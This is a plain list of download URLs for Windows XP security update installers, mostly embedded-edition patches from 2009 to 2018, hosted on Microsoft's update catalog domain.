https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/05/windowsxp-kb975562-x86-enu_6826ab2c0f8ce1e717e693036ae4662c7fcc7277.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/01/windowsxp-kb975713-x86-enu_8143fc78eac39de3e91e31b0096adecdbe1cdd83.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb976323-x86-enu_1c0194022a930192d7b71d5df406ef3fe43a0b5d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2010/02/ie8-windowsxp-kb976662-x86-enu_6060b6dd1afd7d41be7f1ae4632bd31657d5e0c4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/02/windowsxp-kb977165-v2-x86-enu_67c5cef0522b242e7fe17be9734860117fab1f5d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb977816-x86-enu_0a99a4abced5b224ab8fdf5054d5d6cff991e064.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/01/windowsxp-kb977914-x86-enu_60a362b77f6e5fb22208b05624d30f817c4bd4a7.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/01/windowsxp-kb978037-x86-enu_0165498351f085f2cdcf407a23e2a85d08f7212e.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/12/windowsxp-kb978251-x86-enu_412044daefded9af677b2180a5b653fd5b174e21.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/04/windowsxp-kb978542-x86-enu_11f7b200a2bbb1b053e34b821141e72240c592d8.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb978601-x86-enu_49ae6ac4f6e0a609124f2ce6f80fcef249273c02.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb979309-x86-enu_b6a3d8953714847d02d614e8fcb5b4171d1029fb.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/01/windowsxp-kb978706-x86-enu_f4e076b3867c2f08b6d258316aa0e11d6822b8d7.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb979309-x86-enu_b6a3d8953714847d02d614e8fcb5b4171d1029fb.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/05/windowsxp-kb979482-x86-enu_e848aac75a3d3361bde4486fd5185ced7b3037b8.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/05/windowsxp-kb979559-x86-enu_4d87c29e02a9f212a012f3e035f91e68c8fc60be.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb979683-x86-enu_8f9e90bf9b6ad58fd264cc1cf0f187f9a83223a5.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb979687-x86-enu_c42f90a1cdb62f35e29f0a7dc1fc9edebef69628.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/05/windowsxp-kb980218-x86-enu_8f11793773e54a3ff1f1b93e5ebfdd2592caba2f.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/windowsxp-kb980232-x86-enu_d137985d21958a9f3f277189287b9a71eee02421.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb980436-x86-enu_c173343df9248c747982d4b8b59d7c077c5ac0a9.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb981322-x86-enu_42583165b1e3427ecb58ce22d002eafc8aa35e32.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/03/ie8-windowsxp-kb981332-x86-enu_d1ba1076cb5d94b06333011c6eb29dedb5c2c48d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb981852-x86-enu_5f1123731ff34f1dd1a1df3dad4f04e186df0a56.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb981957-x86-enu_b6248d4143162917a3c11eccf72c61a8d972dfb1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb981997-x86-enu_c0c210a40f1e3d801a2b9705b78b540c0e135824.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb982132-x86-enu_1ec5258de785e380d2eb9c8634f64e736d929618.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb982214-x86-enu_a24853f682dad3157da4e4a39372951a8ec1e407.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb982665-x86-enu_3b611460ba349838a9e8eabcbbe4b2ffe2e3b1e7.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb982802-x86-enu_11ea7ce24cfb1058a116d5f80ccc20b4459a1593.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/10/windowsxp-sp2csa-windowsmedia-kb2378111-x86-enu_18a19ddb9a20e247f145061b9710e05e5b75fd47.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/01/windowsxp-windowsmedia-kb952069-v2-x86-enu_7918e468c91942521b143def50e427b27efa703f.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/11/windowsxp-windowsmedia-kb972187-x86-enu_d07aa4b7065e73bb2e9db2e7ce3289e4d91848ce.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-windowsmedia-kb973540-x86-enu_bea728bec09879f6b924a6b3d781af1e77c6f5b4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-windowsmedia-kb975558-x86-enu_9ee8bd40993d20e65f4c92767dd058c48df92c84.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2014/04/windowsxp-kb2926765-x86-embedded-enu_fd1b4b0791354fab04ae68907436cab0c8676665.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/02/windowsxp-kb2929961-x86-enu_fa34fa05e955ffd2ddce10e3a9dda275cd214b06.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/02/windowsxp-kb2930275-x86-enu_9dd04b8c0bcc2ac895b36f92648ca00de6083157.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/04/windowsxp-kb2939576-x86-embedded-enu_d7f38ecc539f0d902aa620d5b15c358ee2afa8c6.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/05/windowsxp-kb2957503-x86-embedded-enu_34e002ae983c5a61dced1e5cb41d81e714a6cfbd.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/05/windowsxp-kb2957509-x86-embedded-enu_8040f5e2c51addc727985cb7b19042d0f7d165a9.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/06/windowsxp-kb2961072-x86-embedded-enu_c6cf662597da9dd0d239150ead20a8eb1c04b3d0.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/09/windowsxp-kb2989935-x86-embedded-enu_075453b215ebe1d153e2f9d5610cff6002c165cf.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/09/windowsxp-kb2991963-x86-embedded-enu_5dd02be95059523a66d5b8aff27391fa5e7b1aaa.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/10/windowsxp-kb2992611-x86-embedded-enu_d4a7ec4ae571d2582532a2ad49b73bd8b4da826a.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2014/09/windowsxp-kb2993254-x86-embedded-enu_a56e76a2cc8404722e44a938849f114431788829.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2014/08/windowsxp-kb2993651-x86-embedded-enu_60107e4eed4850513f41778ad3a9caef35d893b8.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2014/09/windowsxp-kb2998579-x86-embedded-enu_166f21272c3e54fa2430ca1231b65d870ac1a1bc.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/12/windowsxp-kb3004361-x86-embedded-enu_47e4ec000eca37d76a17a45d1f17ac181849b45b.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2014/10/windowsxp-kb3011780-x86-embedded-enu_0d6e8ce113a610babcaba02fa2da140ef1986c2e.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/11/windowsxp-kb3013126-x86-embedded-enu_a7485236ec7df12c907ac232c4d8778df1936f43.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/06/windowsmedia11-kb3033890-x86-enu_3da047c27ca7b35c2a15e2bdf4a87fd7243e2b49.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/01/windowsxp-kb3019215-x86-embedded-enu_71afa8c680c9cdbfda1b593ef7e1e04579875c92.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/12/windowsxp-kb3020393-v2-x86-embedded-enu_8eed034b5b679808bfb76c522cede9ab48e681e5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/12/windowsxp-kb3021674-x86-embedded-enu_3fc15ebe581b61c1a30ab790f97d2fb2d7d41926.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/01/windowsxp-kb3023562-x86-embedded-enu_7334a2294e8dab181eb7d5677f6faf61b7f9ebf3.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/01/windowsxp-kb3029944-x86-embedded-enu_ecdc1784751745ae36f14c6a964f1d9701baefad.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/02/windowsxp-kb3033889-x86-embedded-enu_97084ab0bd0fe1c7097c6d176d61d85cc28a3609.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/02/windowsxp-kb3035132-x86-embedded-enu_8e7607ac53706be4b440013f5c82725c2a94a6d2.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/02/windowsxp-kb3039066-x86-embedded-enu_e26d60f7aa69ec7f5364ac6778079be9631a7311.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/03/windowsxp-kb3046049-x86-embedded-enu_1bea24fb9c6d4ea79e8e1b78acd99794aec05ab6.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/05/windowsxp-kb3061518-x86-embedded-enu_9f008e2cdb85bc14dfc23f7ea73131706296e5a1.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/updt/2015/06/windowsxp-kb3065979-x86-embedded-enu_fe0a4fbb1fcb7c6062ae3ff88dcbf388f1ec4b07.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/06/windowsxp-kb3072630-x86-embedded-enu_2016bd04a98a9ec0a721975ed40cf9919b99b462.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/06/windowsxp-kb3072633-x86-embedded-enu_e2469bf7c77e9b2e0f77851b13c9832a896bbc16.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/07/windowsxp-kb3073921-x86-embedded-enu_d8440a6fe28a8e6b1da8f46d0f1d9ba351a23e7a.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/07/windowsxp-kb3076895-x86-embedded-enu_81d14c91a129a51d4b7daa8fd32200660738be48.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/07/windowsxp-kb3078601-x86-embedded-enu_9f428ed1e710bced0702b4097846d36429a93202.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/09/windowsxp-kb3080446-x86-embedded-enu_e3486f13ebbf2cf1cca645675ab4443ca7045877.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/10/windowsxp-kb3081320-x86-embedded-enu_d8e991e08445605d85c48425684c7850d1d63a36.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/09/windowsxp-kb3087039-x86-embedded-enu_06ac33315eaa9c1d4728cb19651e72cad6186a97.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/10/windowsxp-kb3092601-x86-embedded-enu_8ddf39236405ff94407350f62daf3ab6e0fbca65.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2015/10/windowsxp-kb3097877-x86-embedded-enu_6a382b63e1138a572920056bf762cbca2fe6d52c.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/11/windowsxp-kb3108381-x86-embedded-enu_56e9d9a4762f2f0ac07680dbcbfbac0ed5426730.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/11/windowsxp-kb3109094-x86-embedded-enu_9234a25c7d9703e28e017b04704b8d2f778534ad.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/12/windowsxp-kb3109560-x86-embedded-enu_ec8a3e049d5b27bbdbb091cd3ea2ffc6c725ffc5.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2015/12/windowsxp-kb3121918-x86-embedded-enu_0415f43e728e56f42bdc3171ec7d0f59221cafc7.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/01/windowsxp-kb3124280-x86-embedded-enu_503bf4ced81e5e1cbe33e6329ccc9724e1f1d1b8.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/01/windowsxp-kb3126041-x86-embedded-enu_71a4f1dab3d8bacefa68e8eaa22525e5770ce91a.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/01/windowsxp-kb3126587-x86-embedded-enu_b638c3dc6cc42839e8f73e46306791ebc7fc6709.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/02/windowsxp-kb3126593-x86-embedded-enu_28707de25730ebbb4d0e5f02d156dff431bc6e6d.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/01/windowsxp-kb3134214-x86-embedded-enu_34e39c39bf98fbdecb5e5ef7d17c26b8b8355551.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/02/windowsxp-kb3139398-x86-embedded-enu_1a601a891b38acd2b4e92ed4695646b74b66e1d9.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/02/windowsxp-kb3139914-x86-embedded-enu_44ee887d5f8da7d99a521b41e3c5ba9e4954de62.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/02/windowsxp-kb3139940-x86-embedded-enu_ef890b79d0f789af990326527743b955a88683bc.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/02/windowsxp-kb3140709-x86-embedded-enu_26891d26d98b012dd5b42112b7e692a5cae56cdf.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/02/windowsxp-kb3140735-x86-embedded-enu_d571176e54f24630050b5f46f40b614833376334.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/04/windowsxp-kb3145739-x86-embedded-enu_e958811dbe4188202eda69cdc9e797a4ae1dc923.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/03/windowsxp-kb3146963-x86-embedded-enu_3a281877dde5c40e59ef201776e405ab3b17fa27.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/03/windowsxp-kb3149090-x86-embedded-enu_ee6360c61fb2bc49278a0fcbcfb9c299af436857.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/04/windowsxp-kb3153704-x86-embedded-enu_3f373be5e1ac2ba77eb8ac75ba927b90cd1dd22c.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/05/windowsxp-kb3161561-x86-embedded-enu_cf0ce9294706376c9c16f927ec915f5892f31213.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/05/windowsxp-kb3161949-x86-embedded-enu_0973436e841ac9a6697c9439f97c7d6ab66484f6.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/06/windowsxp-kb3170455-x86-embedded-enu_c49f5af4f42870c20dc1f5bc1c848405dc8ad197.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/08/windowsxp-kb3177186-x86-embedded-enu_cfc68c912325c4f0bc773b3c26e0de7e981b28dd.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/07/windowsxp-kb3178034-x86-embedded-enu_cb20691577ade771359e8a680e75d8f0872ff5f4.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/09/windowsxp-kb3183431-x86-embedded-enu_e1867d355002ce685fbffb06f364d2f003b9afcd.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/08/windowsxp-kb3184122-x86-embedded-enu_75fe434f0ea6ac327dff8dd0fc3d361e7390e3c7.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/08/windowsxp-kb3185911-x86-embedded-enu_2ca7c76b25bdb5024f89b4754048d0b5f884c12e.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/09/windowsxp-kb3190847-x86-embedded-enu_39ebcde768076e4837dbaef66817f1f04c152f43.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/10/windowsxp-kb3194371-x86-embedded-enu_7cc637e6c773e75dd0b6a0c6e789af65fa09448d.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/11/windowsxp-kb3196348-x86-embedded-enu_7a2ee3ad58d56e44f835b784794076cb6fd1dc80.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/10/windowsxp-kb3196718-x86-embedded-enu_6b1d637604907623f8989b3d98c9e531b122c6cd.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/11/windowsxp-kb3196726-x86-embedded-enu_5cd799b7d4a26146c6538a6bb79b524102173ca5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/10/windowsxp-kb3198218-x86-embedded-enu_13f96fece8c663df338a70654177569459d05d4c.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/10/windowsxp-kb3198510-x86-embedded-enu_237a0e55e051d8e10cd5510b89e25bf2da64d508.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2016/11/windowsxp-kb3203859-x86-embedded-enu_d9ed685df0605a572a7110da2f149f84611866ec.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2016/11/windowsxp-kb3204724-x86-embedded-enu_d91a3bac6eb6420e443560ead7b9da391293d77d.exe
https://catalog.s.download.windowsupdate.com/d/csa/csa/secu/2016/10/windowsxp-kb3197835-x86-custom-enu_a65f07e2c62156b47d3940873c516b05ad775086.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/01/windowsxp-kb3216916-x86-embedded-enu_3f6571f1e3b8d927f96fa3cb31e9333a937dcf4e.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windowsxp-kb4011981-x86-embedded-enu_a68ac278d42db9822436d93cbbe6c39cff61c7ca.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windowsxp-kb4012583-x86-embedded-enu_cd150712980ded7ca5765a8fdd9a9dda860877b8.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windowsxp-kb4012584-x86-embedded-enu_04053061cb8d03ee685554dd351594fc6f0a12ab.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windowsxp-kb4012598-x86-embedded-enu_9515c11bc77e39695b83cb6f0e41119387580e30.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windowsxp-kb4014652-x86-embedded-enu_c2702e4f1e63d06a320c139a853fd3a578d5e228.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/03/windowsxp-kb4014793-x86-embedded-enu_a6f74c4cf81114da16cd9c3a74eb9e5308312497.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/03/windowsxp-kb4014794-x86-embedded-enu_ffefa30f0b989917a75cd5474576c6155d17d420.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/03/windowsxp-kb4015067-x86-embedded-enu_d9f434efc29bf7bccfcfd3d0c3cc52b9315ba8f9.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windowsxp-kb4015380-x86-embedded-enu_24924ba7416b525f3ac51f6e59f2124319448edf.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windowsxp-kb4015383-x86-embedded-enu_f2891bd693ccc72eac9aba102aed25687df5a85c.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/updt/2017/04/windowsxp-kb4017018-x86-embedded-enu_400dd260ff59d19cfa343736a8ae8887f349a8c4.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2017/04/ie8-windowsxp-kb4018271-x86-custom-enu_122a1122404b9862e6998bcec0917de02c378de6.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2017/04/windowsxp-kb4018466-x86-custom-enu_97472f796e84cd9869c02c32178886115a77daf6.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windowsxp-kb4018490-x86-embedded-enu_90402e1c8b25fdd2b5e92e8c1d6ff6a514f23ddc.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windowsxp-kb4018556-v2-x86-embedded-enu_8532522cbd2663dac730235ee0645738538db8a1.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2017/05/windowsxp-kb4019204-x86-custom-enu_4498d4a6c2faf1232afa6595b9a0bdb9e39526c5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/04/windowsxp-kb4019206-x86-embedded-enu_17b649ff3b7cc48b776a58163f2d1d2e8efc3119.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/updt/2017/10/windowsxp-kb4019276-x86-embedded-enu_3822fc1692076429a7dc051b00213d5e1240ce3d.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/06/windowsxp-kb4022746-x86-embedded-enu_c8cee9e23429d15d9a21529b7eaedde935b36699.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2017/05/windowsxp-kb4022747-x86-custom-enu_79307511c6d11bf713a33e53683b594c8876e78e.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/06/windowsxp-kb4022883-v2-x86-embedded-enu_3117ba3d6becf9eeaece5fabb87ba728ace7876e.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windowsxp-kb4022884-x86-embedded-enu_78adb6630dc8c2ad5d9a248852979020b19c7160.exe
https://catalog.s.download.windowsupdate.com/d/csa/csa/secu/2017/06/windowsxp-kb4024323-x86-custom-enu_edb5a850bcbcc640c2b8c8aad3ab4d36a3b6fb26.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2017/06/windowsxp-kb4024402-x86-custom-enu_c2334a5c8087e107fe26570650966a8f42602b0a.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2017/06/windowsxp-kb4025218-x86-custom-enu_f72f48762b3c7354919c86f10d3139b65ddc8a26.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/07/windowsxp-kb4025240-x86-embedded-enu_7bd19c74a66f361ed3b4d6a4294219b66f5b1378.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/07/windowsxp-kb4025409-x86-embedded-enu_3afe33a68dfc323b223c6573670bbafddcdf82f4.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/06/windowsxp-kb4025497-x86-embedded-enu_4a37e35189bb8bbdc561962c3ea6e500638fccf5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/06/windowsxp-kb4026061-x86-embedded-enu_c9e64b9686dae23b9e299fd13669019f174e26b8.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/07/windowsxp-kb4034034-x86-embedded-enu_d10e669233d0ccc4769c9785bf27911a398eba01.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/02/windowsxp-kb4034044-x86-embedded-enu_2eed2f8234cf7d6326ece957d4309979faf9d84a.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/07/windowsxp-kb4034775-x86-embedded-enu_0c5c2f6822400aaf9fb2daf450e6373be2255e75.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/07/windowsxp-kb4035055-x86-embedded-enu_c3fd0d36fc22c24beedc99fb0277e46e4b86f199.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/07/windowsxp-kb4035056-x86-embedded-enu_9673908d27bea31c28ebc718809206a4a4cf91ce.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/08/windowsxp-kb4039384-x86-embedded-enu_6aabfe977264b12c8331500d97053134de7d0738.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/09/windowsxp-kb4041995-x86-embedded-enu_acee429ab4e7445545ac73a97f390628e647c1cf.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/09/windowsxp-kb4042007-x86-embedded-enu_91da0ec0a97369c4723348583667f6b1602330d2.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/09/windowsxp-kb4042067-x86-embedded-enu_b09bab2b749c62c40dac8de0f7ac6e483faeb74b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/09/windowsxp-kb4042120-x86-embedded-enu_5bfd7225d96606fe963ade3234d40dd91171d03f.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/09/windowsxp-kb4042121-x86-embedded-enu_65002fb4dca0f5a66ea065087a5fe489756610bd.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/09/windowsxp-kb4042122-x86-embedded-enu_9a490eca0c895cc02405f1914beb655e26d09d32.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/09/windowsxp-kb4042723-x86-embedded-enu_8576b400225ed341b99d8b68d27b1cf3442ae85d.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/11/windowsxp-kb4047211-x86-embedded-enu_217f80951ee111cf78ea67a854c2919ddc94dceb.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/10/windowsxp-kb4048968-x86-embedded-enu_ab6f62f99b8c12c77669875735ee6143d3bc74b7.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/11/windowsxp-kb4048970-x86-embedded-enu_aaacd2cae6ec37fb9f89e0bb8253a56da31ea53b.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/11/windowsxp-kb4050795-x86-embedded-enu_8954bcf9fdfc26417abf2b27725a2434f7ab038b.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/11/windowsxp-kb4052303-x86-embedded-enu_04ab266aa0752613a9b6c68ff33d40699a0045e5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/04/windowsxp-kb4056564-v2-x86-embedded-enu_964310efb26058c35b0233f008f8b5f6ffd102af.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/04/windowsxp-kb4056564-v2-x86-embedded-enu_964310efb26058c35b0233f008f8b5f6ffd102af.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2017/12/windowsxp-kb4056615-x86-embedded-enu_2ce39329b6854ba3fb28eba1847a15a39c4709be.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2017/12/windowsxp-kb4056941-x86-embedded-enu_24ebcc41e3f03048c25cf02d8d8ab6107479aabd.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/01/windowsxp-kb4057893-x86-embedded-enu_678a583e6a1bd73beaccb0982f63bdd7dde328ff.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/01/windowsxp-kb4074603-x86-embedded-enu_4ee294a0f000172f98d1ccfa36bcf5d2070d248b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/01/windowsxp-kb4074836-x86-embedded-enu_b53b106764ca5f49e44e5b2fff52f5bdf86ebe01.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/uprl/2018/01/windowsxp-kb4074837-x86-embedded-enu_7d231ab54a6f0b4d967d3165ee89f8e08dedaa65.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/02/windowsxp-kb4074852-x86-embedded-enu_ecec2f8f0b489288f47908cca24f6cf8815c383c.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/02/windowsxp-kb4087398-x86-embedded-enu_a20bce534494db1303efeff6f2abae8cb15f4861.exe
